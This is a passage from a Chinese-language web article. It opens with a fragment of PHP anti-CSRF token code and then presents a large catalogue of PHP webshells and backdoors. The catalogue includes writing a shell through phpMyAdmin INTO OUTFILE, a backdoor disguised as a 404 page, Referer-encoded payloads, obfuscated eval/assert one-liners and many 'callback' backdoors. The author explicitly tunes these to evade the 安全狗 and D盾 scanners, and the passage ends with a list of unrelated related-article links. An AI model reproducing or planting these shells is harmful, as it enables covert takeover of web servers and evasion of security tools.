            $md5token .= md5(substr($token, $i * 32 - 32, 32));
        # Trim the token
        $token = substr($md5token, 0, $len);
    }
    return $token;
}
?>
form.php
<?php
include_once("token.php");
$token = getToken();
session_start();
$_SESSION['token'] = $token;
?>
<form action="action.php" method="post"
<input type="hidden" name="token" value="<?=$token?>" />
<!-- 其他input submit之类的 -->
</form>
action.php
<?php
session_start();
if($_POST['token'] == $_SESSION['token']){
    unset($_SESSION['token']);
    echo "这是一个正常的提交请求";
}else{
    echo "这是一个非法的提交请求";
}
?>方法一,一句话木马
偶尔拿到一个config中,发现是root,且还有phpmyadmin。好吧,试试
select'<?php @eval($_POST[-77]);?>'INTO OUTFILE 'E:\Web\wp-content\errors.php'
提示成功了,可是构造地址访问,提示404,看来没成功,应该是转义的问题
接着尝试:
select'<?php @eval($_POST[-77]);?>'INTO OUTFILE 'E:\\Web\\xxx.xx.vn\\wp-content\\errors.php'
再次导入,提示成功,访问后发现真的成功了。
另一种一句话木马
服务器上发现被植了很多木马,而且还让人肆意使用...NND
<?php @eval($_POST['c']);?>
使用方法也很简单,本地提交文件指向提交文件,里面的php代码就会被执行
<html>

<body>

<form action="a.php" method="post">

<input type="text" name="c" value="phpinfo();">

<input type="submit" value="submit">

</form>

</body>

</html>
利用404页面隐藏PHP小马:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">

<html><head>

<title>404 Not Found</title>

</head><body>

<h1>Not Found</h1>

<p>The requested URL was not found on this server.</p>

</body></html>

<?php

@preg_replace("/[pageerror]/e",$_POST['error'],"saft");

header('HTTP/1.1 404 Not Found');

?>
404页面是网站常用的文件,一般建议好后很少有人会去对它进行检查修改,这时我们可以利用这一点进行隐藏后门。
无特征隐藏PHP一句话:
<?php
session_start();
$_POST['code'] && $_SESSION['theCode'] = trim($_POST['code']);
$_SESSION['theCode']&&preg_replace('\'a\'eis','e'.'v'.'a'.'l'.'(base64_decode($_SESSION[\'theCode\']))','a');
将$_POST['code']的内容赋值给$_SESSION['theCode'],然后执行$_SESSION['theCode'],亮点是没有特征码。用扫描工具来检查代码的话,是不会报警的,达到目的了。
超级隐蔽的PHP后门:
<?php $_GET[a]($_GET[b]);?>
仅用GET函数就构成了木马;
利用方法:
?a=assert&b=${fputs%28fopen%28base64_decode%28Yy5waHA%29,w%29,base64_decode%28PD9waHAgQGV2YWwoJF9QT1NUW2NdKTsgPz4x%29%29};
执行后当前目录生成c.php一句话木马,当传参a为eval时会报错木马生成失败,为assert时同样报错,但会生成木马,真可谓不可小视,简简单单的一句话,被延伸到这般应用。
层级请求,编码运行PHP后门:
此方法用两个文件实现,文件1
<?php
//1.php
header('Content-type:text/html;charset=utf-8');
parse_str($_SERVER['HTTP_REFERER'], $a);
if(reset($a) == '10' && count($a) == 9) {
   eval(base64_decode(str_replace(" ", "+", implode(array_slice($a, 6)))));
}
文件2
<?php
//2.php
header('Content-type:text/html;charset=utf-8');
//要执行的代码
$code = <<<CODE
phpinfo();
CODE;
//进行base64编码
$code = base64_encode($code);
//构造referer字符串
$referer = "a=10&b=ab&c=34&d=re&e=32&f=km&g={$code}&h=&i=";
//后门url
$url = 'http://localhost/test1/1.php';
$ch = curl_init();
$options = array(
    CURLOPT_URL => $url,
    CURLOPT_HEADER => FALSE,
    CURLOPT_RETURNTRANSFER => TRUE,
    CURLOPT_REFERER => $referer
);
curl_setopt_array($ch, $options);
echo curl_exec($ch);
通过HTTP请求中的HTTP_REFERER来运行经过base64编码的代码,来达到后门的效果,一般waf对referer这些检测要松一点,或者没有检测。用这个思路bypass waf不错。
PHP后门生成工具weevely
weevely是一款针对PHP的webshell的自由软件,可用于模拟一个类似于telnet的连接shell,weevely通常用于web程序的漏洞利用,隐藏后门或者使用类似telnet的方式来代替web 页面式的管理,weevely生成的服务器端php代码是经过了base64编码的,所以可以骗过主流的杀毒软件和IDS,上传服务器端代码后通常可以通过weevely直接运行。
weevely所生成的PHP后门所使用的方法是现在比较主流的base64加密结合字符串变形技术,后门中所使用的函数均是常用的字符串处理函数,被作为检查规则的eval,system等函数都不会直接出现在代码中,从而可以致使后门文件绕过后门查找工具的检查。使用暗组的Web后门查杀工具进行扫描,结果显示该文件无任何威胁。
以上是大概介绍下边是截图,相关使用方法亦家就不在这介绍了,简单的科普一下。
三个变形的一句话PHP木马
第一个
<?php ($_=@$_GET[2]).@$_($_POST[1])?>
在菜刀里写http://site/1.php?2=assert密码是1
第二个
<?php
$_="";
$_[+""]='';
$_="$_"."";
$_=($_[+""]|"").($_[+""]|"").($_[+""]^"");
?>
<?php ${'_'.$_}['_'](${'_'.$_}['__']);?>
在菜刀里写http://site/2.php?_=assert&__=eval($_POST['pass']) 密码是pass。如果你用菜刀的附加数据的话更隐蔽,或者用其它注射工具也可以,因为是post提交的。
第三个
($b4dboy = $_POST['b4dboy']) && @preg_replace('/ad/e','@'.str_rot13('riny').'($b4dboy)', 'add');
str_rot13(‘riny’)即编码后的eval,完全避开了关键字,又不失效果,让人吐血!
最后列几个高级的PHP一句话木马后门:
1、

$hh = "p"."r"."e"."g"."_"."r"."e"."p"."l"."a"."c"."e";

$hh("/[discuz]/e",$_POST['h'],"Access");

//菜刀一句
话
2、
$filename=$_GET['xbid'];
include ($filename);
//危险的include函数,直接编译任何文件为php格式运行
3、
$reg="c"."o"."p"."y";
$reg($_FILES[MyFile][tmp_name],$_FILES[MyFile][name]);
//重命名任何文件
4、
$gzid = "p"."r"."e"."g"."_"."r"."e"."p"."l"."a"."c"."e";
$gzid("/[discuz]/e",$_POST['h'],"Access");
//菜刀一句话
5、include ($uid);
//危险的include函数,直接编译任何文件为php格式运行,POST www.xxx.com/index.php?uid=/home/www/bbs/image.gif
//gif插一句话
6、典型一句话
程序后门代码
<?php eval_r($_POST[sb])?>
程序代码
<?php @eval_r($_POST[sb])?>
//容错代码
程序代码
<?php assert($_POST[sb]);?>
//使用lanker一句话客户端的专家模式执行相关的php语句
程序代码
<?$_POST['sa']($_POST['sb']);?>
程序代码
<?$_POST['sa']($_POST['sb'],$_POST['sc'])?>
程序代码
<?php
@preg_replace("/[email]/e",$_POST['h'],"error");
?>
//使用这个后,使用菜刀一句话客户端在配置连接的时候在"配置"一栏输入
程序代码
<O>h=@eval_r($_POST1);</O>
程序代码
<script language="php">@eval_r($_POST[sb])</script>
//绕过<?限制的一句话
综上,这些PHP一句话后门可谓五脏俱全,一不小心您肯定中招了,而我们今天这篇文章的重中之重在哪呢?重点就在下边的总结!
最近很多人分享一些过狗过盾的一句话,但无非是用各种方法去构造一些动态函数,比如$_GET['func']($_REQUEST['pass'])之类的方法。万变不离其宗,但这种方法,虽然狗盾可能看不出来,但人肉眼其实很容易发现这类后门的。
那么,我就分享一下,一些不需要动态函数、不用eval、不含敏感函数、免杀免拦截的一句话。
0x00 前言
有很多朋友喜欢收藏一些tips,包括我也收藏了好多tips,有时候在渗透和漏洞挖掘过程中很有用处。
一句话的tips相信很多朋友也收集过好多,过狗一句话之类的。14年11月好像在微博上也火过一个一句话,当时也记印象笔记里了:

有同学收集tips,就有同学创造tips。那么我们怎么来创造一些过狗、过D盾、无动态函数、无危险函数(无特征)的一句话(后门)?
根据上面这个pdo的一句话,我就可以得到一个很具有普适性的结论:php中包含回调函数参数的函数,具有做后门的潜质。
我就自己给这类webshell起了个名字:回调后门。
0x01 回调后门的老祖宗
php中call_user_func是执行回调函数的标准方法,这也是一个比较老的后门了:
call_user_func('assert', $_REQUEST['pass']);assert直接作为回调函数,然后$_REQUEST['pass']作为assert的参数调用。
这个后门,狗和盾都可以查到(但是狗不会拦截):

可php的函数库是很丰富的,只要简单改下函数安全狗就不杀了:
call_user_func_array('assert', array($_REQUEST['pass']));call_user_func_array函数,和call_user_func类似,只是第二个参数可以传入参数列表组成的数组。如图:

可见,虽然狗不杀了,D盾还是聪明地识别了出来。
看来,这种传统的回调后门,已经被一些安全厂商盯上了,存在被查杀的风险。
0x02 数组操作造成的单参数回调后门
进一步思考,在平时的php开发中,遇到过的带有回调参数的函数绝不止上面说的两个。这些含有回调(callable类型)参数的函数,其实都有做“回调后门”的潜力。
我最早想到个最“简单好用的”:
$e = $_REQUEST['e'];
$arr = array($_POST['pass'],);
array_filter($arr, base64_decode($e));
array_filter函数是将数组中所有元素遍历并用指定函数处理过滤用的,如此调用(此后的测试环境都是开着狗的,可见都可以执行):


这个后门,狗查不出来,但D盾还是有感应,报了个等级3(显然比之前的等级4要低了):
类似array_filter,array_map也有同样功效:
$e = $_REQUEST['e'];
$arr = array($_POST['pass'],);
array_map(base64_decode($e), $arr);
依旧被D盾查杀。
果然,简单的数组回调后门,还是很容易被发现与查杀的。
0x03 php5.4.8+中的assert
php 5.4.8+后的版本,assert函数由一个参数,增加了一个可选参数descrition:

这就增加(改变)了一个很好的“执行代码”的方法assert,这个函数可以有一个参数,也可以有两个参数。那么以前回调后门中有两个参数的回调函数,现在就可以使用了。
比如如下回调后门:
$e = $_REQUEST['e'];
$arr = array('test', $_REQUEST['pass']);
uasort($arr, base64_decode($e));
这个后门在php5.3时会报错,提示assert只能有一个参数:

php版本改作5.4后就可以执行了:

这个后门,狗和盾是都查不出来的:

同样的道理,这个也是功能类似:
$e = $_REQUEST['e'];
$arr = array('test' => 1, $_REQUEST['pass'] => 2);
uksort($arr, $e);
再给出这两个函数,面向对象的方法:
// way 0
$arr = new ArrayObject(array('test', $_REQUEST['pass']));
$arr->uasort('assert');

// way 1
$arr = new ArrayObject(array('test' => 1, $_REQUEST['pass'] => 2));
$arr->uksort('assert');
再来两个类似的回调后门:
$e = $_REQUEST['e'];
$arr = array(1);
array_reduce($arr, $e, $_POST['pass']);
$e = $_REQUEST['e'];
$arr = array($_POST['pass']);
$arr2 = array(1);
array_udiff($arr, $arr2, $e);
以上几个都是可以直接菜刀连接的一句话,但目标PHP版本在5.4.8及以上才可用。
我把上面几个类型归为:二参数回调函数(也就是回调函数的格式是需要两个参数的)
0x04 三参数回调函数
有些函数需要的回调函数类型比较苛刻,回调格式需要三个参数。比如array_walk。
array_walk的第二个参数是callable类型,正常情况下它是格式是两个参数的,但在0x03中说了,两个参数的回调后门需要使用php5.4.8后的assert,在5.3就不好用了。但这个回调其实也可以接受三个参数,那就好办了:

php中,可以执行代码的函数:
一个参数:assert
两个参数:assert (php5.4.8+)
三个参数:preg_replace /e模式

三个参数可以用preg_replace。所以我这里构造了一个array_walk + preg_replace的回调后门:

$e = $_REQUEST['e'];
$arr = array($_POST['pass'] => '|.*|e',);
array_walk($arr, $e, '');
如图,这个后门可以在5.3下使用:
但强大的D盾还是有警觉(虽然只是等级2):
不过呵呵,PHP拥有那么多灵活的函数,稍微改个函数(array_walk_recursive)D盾就查不出来了:
$e = $_REQUEST['e'];
$arr = array($_POST['pass'] => '|.*|e',);
array_walk_recursive($arr, $e, '');
不截图了。
看了以上几个回调后门,发现preg_replace确实好用。但显然很多WAF和顿顿狗狗的早就盯上这个函数了。其实php里不止这个函数可以执行eval的功能,还有几个类似的:
mb_ereg_replace('.*', $_REQUEST['pass'], '', 'e');另一个:
echo preg_filter('|.*|e', $_REQUEST['pass'], '');这两个一句话都是不杀的:


好用的一句话,且用且珍惜呀。
0x05 无回显回调后门
回调后门里,有个特殊的例子:ob_start。
ob_start可以传入一个参数,也就是当缓冲流输出时调用的函数。但由于某些特殊原因(可能与输出流有关),即使有执行结果也不在流里,最后也输出不了,所以这样的一句话没法用菜刀连接:
ob_start('assert');
echo $_REQUEST['pass'];
ob_end_flush();
但如果执行一个url请求,用神器cloudeye还是能够观测到结果的:

即使没输出,实际代码是执行了的。也算作回调后门的一种。
0x06 单参数后门终极奥义
preg_replace、三参数后门虽然好用,但/e模式php5.5以后就废弃了,不知道哪天就会给删了。所以我觉得还是单参数后门,在各个版本都比较好驾驭。
这里给出几个好用不杀的回调后门
$e = $_REQUEST['e'];
register_shutdown_function($e, $_REQUEST['pass']);
这个是php全版本支持的,且不报不杀稳定执行:
再来一个:
$e = $_REQUEST['e'];
declare(ticks=1);
register_tick_function ($e, $_REQUEST['pass']);
再来两个:
filter_var($_REQUEST['pass'], FILTER_CALLBACK, array('options' => 'assert'));
filter_var_array(array('test' => $_REQUEST['pass']), array('test' => array('filter' => FILTER_CALLBACK, 'options' => 'assert')));
这两个是filter_var的利用,php里用这个函数来过滤数组,只要指定过滤方法为回调(FILTER_CALLBACK),且option为assert即可。
这几个单参数回调后门非常隐蔽,基本没特征,用起来很6.
0x07 数据库操作与第三方库中的回调后门
回到最早微博上发出来的那个sqlite回调后门,其实sqlite可以构造的回调后门不止上述一个。
我们可以注册一个sqlite函数,使之与assert功能相同。当执行这个sql语句的时候,就等于执行了assert。所以这个后门我这样构造:
$e = $_REQUEST['e'];
$db = new PDO('sqlite:sqlite.db3');
$db->sqliteCreateFunction('myfunc', $e, 1);
$sth = $db->prepare("SELECT myfunc(:exec)");
$sth->execute(array(':exec' => $_REQUEST['pass']));
执行之:
上面的sqlite方法是依靠PDO执行的,我们也可以直接调用sqlite3的方法构造回调后门:
$e = $_REQUEST['e'];
$db = new SQLite3('sqlite.db3');
$db->createFunction('myfunc', $e);
$stmt = $db->prepare("SELECT myfunc(?)");
$stmt->bindValue(1, $_REQUEST['pass'], SQLITE3_TEXT);
$stmt->execute();
前提是php5.3以上。如果是php5.3以下的,使用sqlite_*函数,自己研究我不列出了。
这两个回调后门,都是依靠php扩展库(pdo和sqlite3)来实现的。其实如果目标环境中有特定扩展库的情况下,也可以来构造回调后门。
比如php_yaml:
$str = urlencode($_REQUEST['pass']);
$yaml = <<<EOD
greeting: !{$str} "|.+|e"
EOD;
$parsed = yaml_parse($yaml, 0, $cnt, array("!{$_REQUEST['pass']}" => 'preg_replace'));
还有php_memcached:
$mem = new Memcache();
$re = $mem->addServer('localhost', 11211, TRUE, 100, 0, -1, TRUE, create_function('$a,$b,$c,$d,$e', 'return assert($a);'));
$mem->connect($_REQUEST['pass'], 11211, 0);
自行研究吧。
0x08 其他参数型回调后门
上面说了,回调函数格式为1、2、3参数的时候,可以利用assert、assert、preg_replace来执行代码。但如果回调函数的格式是其他参数数目,或者参数类型不是简单字符串,怎么办?
举个例子,php5.5以后建议用preg_replace_callback代替preg_replace的/e模式来处理正则执行替换,那么其实preg_replace_callback也是可以构造回调后门的。
preg_replace_callback的第二个参数是回调函数,但这个回调函数被传入的参数是一个数组,如果直接将这个指定为assert,就会执行不了,因为assert接受的参数是字符串。
所以我们需要去“构造”一个满足条件的回调函数。
怎么构造?使用create_function:
preg_replace_callback('/.+/i', create_function('$arr', 'return assert($arr[0]);'), $_REQUEST['pass']);“创造”一个函数,它接受一个数组,并将数组的第一个元素$arr[0]传入assert。
这也是一个不杀不报稳定执行的回调后门,但因为有create_function这个敏感函数,所以看起来总是不太爽。不过也是没办法的事。
类似的,这个也同样:
mb_ereg_replace_callback('.+', create_function('$arr', 'return assert($arr[0]);'), $_REQUEST['pass']);再来一个利用CallbackFilterIterator方法的回调后门:
$iterator = new CallbackFilterIterator(new ArrayIterator(array($_REQUEST['pass'],)), create_function('$a', 'assert($a);'));
foreach ($iterator as $item) {
    echo $item;
}
这里也是借用了create_function来创建回调函数。但有些同学就问了,这里创建的回调函数只有一个参数呀?实际上这里如果传入assert,是会报错的,具体原因自己分析。
0x09 后记
这一篇文章,就像一枚核武器,爆出了太多无特征的一句话后门。我知道相关厂商在看了文章以后,会有一些小动作。不过我既然敢写出来,那么我就敢保证这些方法是多么难以防御。
实际上,回调后门是灵活且无穷无尽的后门,只要php还在发展,那么就有很多很多拥有回调函数的后门被创造。想要防御这样的后门,光光去指哪防哪肯定是不够的。
简单想一下,只有我们去控制住assert、preg_replace这类函数,才有可能防住这种漏洞
相关文章
- Multipart/form-data是文件上传或数据提交时会用到了,在php中Multipart/form-data是有安全bug的,下面我们来看看如何修复Multipart/form-data的bug吧. 今天在乌云...2016-11-25
- 本篇文章是对C#中WinForm控件之Dock顺序调整进行了详细的分析介绍,需要的朋友参考下...2020-06-25
- 这篇文章主要介绍了C# Winform中实现主窗口打开登录窗口关闭的方法,这在需要用户名密码的软件项目中是必用的一个技巧,要的朋友可以参考下...2020-06-25
- 下面小编就为大家带来一篇C# winform打开Excel文档的方法总结(必看篇)。小编觉得挺不错的,现在就分享给大家,也给大家做个参考。一起跟随小编过来看看吧...2020-06-25
- 这篇文章主要给大家介绍C# winform快捷键设置技巧,涉及到C winform快捷键相关知识,对C winform知识感兴趣的朋友可以参考下本篇文章...2020-06-25
antd Form组件方法getFieldsValue获取自定义组件的值操作
这篇文章主要介绍了antd Form组件方法getFieldsValue获取自定义组件的值操作,具有很好的参考价值,希望对大家有所帮助。一起跟随小编过来看看吧...2020-10-29c#中Winform实现多线程异步更新UI(进度及状态信息)
本篇文章主要介绍了c#中Winform实现多线程异步更新UI(进度及状态信息) ,小编觉得挺不错的,现在分享给大家,也给大家做个参考。一起跟随小编过来看看吧...2020-06-25- 这篇文章主要介绍了C#实现windows form限制文本框输入的方法,涉及C#限制文本框输入的技巧,非常具有实用价值,需要的朋友可以参考下...2020-06-25
- 这篇文章主要介绍了angularjs $http实现form表单提交示例,非常具有实用价值,需要的朋友可以参考下 ...2017-06-15
- 这篇文章主要给大家介绍了关于c# winform异步不卡界面的实现方法,文中通过示例代码介绍的非常详细,对大家学习或者使用c#具有一定的参考学习价值,需要的朋友们下面来一起学习学习吧...2020-06-25
- 这篇文章主要为大家详细介绍了jquery插表单件form使用方法,具有一定的参考价值,感兴趣的小伙伴们可以参考一下...2017-01-23
C# WinForm程序处理后台繁忙导致前台控件假死现象解决方法
这篇文章主要介绍了C# WinForm程序处理后台繁忙导致前台控件假死现象解决方法,本文通过Application.DoEvents()解决这个问题,并讲解了Application.DoEvents()的作用,需要的朋友可以参考下...2020-06-25- 这篇文章主要介绍了C#中winform使用相对路径读取文件的方法,实例分析了C#使用相对路径读取文件的技巧与实际应用,需要的朋友可以参考下...2020-06-25
- 这篇文章主要介绍了解决antd Form 表单校验方法无响应的问题,具有很好的参考价值,希望对大家有所帮助。一起跟随小编过来看看吧...2020-10-28
winform中的ListBox和ComboBox绑定数据用法实例
这篇文章主要介绍了winform中的ListBox和ComboBox绑定数据用法,实例分析了将集合数据绑定到ListBox和ComboBox控件的技巧,具有一定参考借鉴价值,需要的朋友可以参考下...2020-06-25- 这篇文章主要介绍了C#在Winform开发中使用Grid++报表,文中通过示例代码介绍的非常详细,对大家的学习或者工作具有一定的参考学习价值,需要的朋友们下面随着小编来一起学习学习吧...2020-06-25
- 这篇文章主要为大家详细介绍了C# WinForm程序设计简单计算器,具有一定的参考价值,感兴趣的小伙伴们可以参考一下...2020-06-25
C# WinForm控件对透明图片重叠时出现图片不透明的简单解决方法
这篇文章主要介绍了C# WinForm控件对透明图片重叠时出现图片不透明的简单解决方法,结合实例形式分析了WinForm图片重叠后造成图片不透明的原因与相应的解决方法,需要的朋友可以参考下...2020-06-25- 这篇文章主要介绍了Angular实现form自动布局的相关资料,以代码片段的形式分析了Angular实现form自动布局的实现方法,感兴趣的小伙伴们可以参考一下...2016-02-01
- 在工作中遇到这样一个问题,在系统使用过程中,输入法会变灰导致无法使用输入法输入文字,就好像输入法被禁用了没有启用似的。对此,在这里做个备录...2020-06-25
